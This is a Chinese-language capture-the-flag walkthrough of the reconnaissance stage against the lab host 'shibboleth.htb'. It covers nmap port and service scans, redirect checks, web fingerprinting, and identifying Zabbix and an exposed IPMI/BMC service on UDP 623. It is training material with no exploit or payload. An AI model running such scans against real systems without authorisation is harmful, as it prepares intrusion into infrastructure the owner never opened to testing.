
一、信息搜集#
1、TCP 端口扫描#
tcp 全端口扫描:
$ sudo nmap -sS -p- -Pn -n 10.129.179.194 -T4 --min-rate 10000 -oA tcp_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-20 06:52 CDT
Nmap scan report for 10.129.179.194
Host is up (0.012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 5.22 seconds
结果显示就开放了一个 TCP 端口。
由于后续渗透都是基于端口进行的,这里有必要进行一次差异化扫描,确保端口开放信息的准确性:
$ sudo nmap -sS -Pn -n -p- 10.129.179.194 -T4 --min-rate 5000 -oA tcp_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-20 07:20 CDT
Nmap scan report for 10.129.179.194
Host is up (0.0041s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 5.30 seconds
降低速率之后,80 依旧显示开放,具备高置信度,并且本次扫描也没有出现第一次扫描没有出现的端口。因此,靶机在 TCP 端口这块,大致就只是开放了 80。
对 80 端口进行默认脚本扫描以及指纹识别:
$ sudo nmap -sV -sC -p 80 -Pn -n 10.129.179.194 -oA tcp_80_detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-20 06:55 CDT
Nmap scan report for 10.129.179.194
Host is up (0.0063s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.56 seconds
80 上运行的服务指纹信息:Apache httpd 2.4.41。
脚本 http-title 扫描出一个重定向信息,目的地址是:http://shibboleth.htb/。
脚本运行时并没有跟随重定向(Did not follow redirect)的原因是脚本的保守策略,因为从 10.129.179.194 到一个域名,这涉及到了授权测试范围的问题,namp 为了防止“打偏”,就干脆不跳转,只是显示了这条信息。
确认重定向信息:
$ curl http://10.129.179.194 -I
HTTP/1.1 302 Found
Date: Wed, 20 May 2026 12:23:50 GMT
Server: Apache/2.4.41 (Ubuntu)
Location: http://shibboleth.htb/
Content-Type: text/html; charset=iso-8859-1
确实响应 302,并提示重定向的地址为:http://shibboleth.htb/。
将该域名添加到 /etc/hosts 文件中:
$ echo "10.129.179.194 shibboleth.htb" | sudo tee -a /etc/hosts
10.129.179.194 shibboleth.htb
$ tail -n 1 /etc/hosts
10.129.179.194 shibboleth.htb
2、TCP 80#
whatweb:
$ whatweb http://shibboleth.htb
http://shibboleth.htb [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[contact@example.com,info@example.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.179.194], Lightbox, PoweredBy[enterprise], Script, Title[FlexStart Bootstrap Template - Index]
除了之前看到过的指纹信息,这里还出现了几个邮箱。
更重要的是 Title 中的信息:FlexStart Bootstrap Template
Bootstrap 是一个前端工具包,用于帮助开发者快速、高效、规范地构建网页 UI。而 FlexStart 是 Bootstrap 的一个模板,可以理解为该工具包的使用示例。
浏览器访问:

浏览后发现,基本只是作为展示用途,没有实际有用的交互。
尝试联系部分:

提交之后:

能发现向 contact.php 以 POST 的方式提交了表单数据:
但是响应就是:

也不是一个有效的功能。
末尾的订阅:

点击订阅之后,会像根目录 POST 表单数据,

但是得到的效果好像仅仅只是重新加载了根目录界面:

因此大概率也是无效的。
末尾还有一些联系信息:

可惜这里是靶场,并没有社工的用图。
还有一个信息,就是末尾的:
$curl http://shibboleth.htb/ | grep -oE 'Powered[^"]*on'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 59474  100 59474    0     0   168k      0 --:--:-- --:--:-- --:--:--  168k
Powered by enterprise monitoring solutions based on Zabbix & Bare Metal BMC automation
中文翻译过来就是:由基于 Zabbix 和 Bare Metal BMC 自动化的企业级监控解决方案提供支持
这似乎又暴露了两个组件。
首先 Zabbix(网站:http://zabbix.com/):
这是一款开源的监控软件。它旨在为大规模 IT 环境提供全方位的监控,能够对服务器、网络设备、虚拟机、云服务、应用程序、数据库等各类资产进行实时监控、性能数据收集以及异常报警。
说明目标上可能存在 ZABBIX 控制台,只是我们现在还没有找到。
其次,Bare Metal BMC。
其中 BMC 全称为 Baseboard Management Controller(基板管理控制器)是一颗嵌入在服务器主板上的独立芯片(通常是 ARM 架构的微处理器),拥有自己独立的操作系统(如开源的 OpenBMC 或厂商定制的 Linux)、独立的微处理器、内存、存储以及专属的物理网口(通常叫 IPMI)。
Bare Metal(翻译:裸金属)本质上只是一个修饰词,可以理解为用于描述没有任何虚拟化软件(Hypervisor)或第三方操作系统干扰的、纯粹的物理计算机硬件的形容词。
因此,我们有理由怀疑,目前看到的 Web 界面可能并不是主机上运行的 http 服务,而是 BMC 上开放的。
这里又引出一个关键信息,IPMI。其全称为 Intelligent Platform Management Interface,中文通常翻译为智能平台管理接口。它是用于硬件管理和监控的“国际通用标准协议”。
大多数厂商的 BMC 默认会在其 UDP 623 端口上运行该协议。
验证一下:
$ sudo nmap -sU -p 623 10.129.179.194
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-21 02:35 CDT
Nmap scan report for 10.129.179.194
Host is up (0.0017s latency).

PORT    STATE SERVICE
623/udp open  asf-rmcp

Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
确实存在,看来我们的目标大概率是一个 BMC。
该 UDP 端口暴露是存在安全问题的,这个我们后续再提,这里先专注 Web。
接下来的目标就是查找 ZABBIX 的管理控制界面或者登入界面,
